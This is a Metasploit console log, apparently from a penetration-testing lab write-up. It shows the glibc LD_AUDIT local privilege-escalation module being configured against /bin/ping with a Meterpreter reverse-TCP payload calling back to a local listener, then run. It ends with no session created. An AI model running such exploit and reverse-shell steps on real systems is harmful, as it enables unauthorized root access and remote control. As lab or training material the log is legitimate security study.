 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.142.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 2
session => 2
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.142.129:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.6WDPeub9' (1271 bytes) ...
[*] Writing '/tmp/.iHBirPYa' (286 bytes) ...
[*] Writing '/tmp/.PqNq9XaFh' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.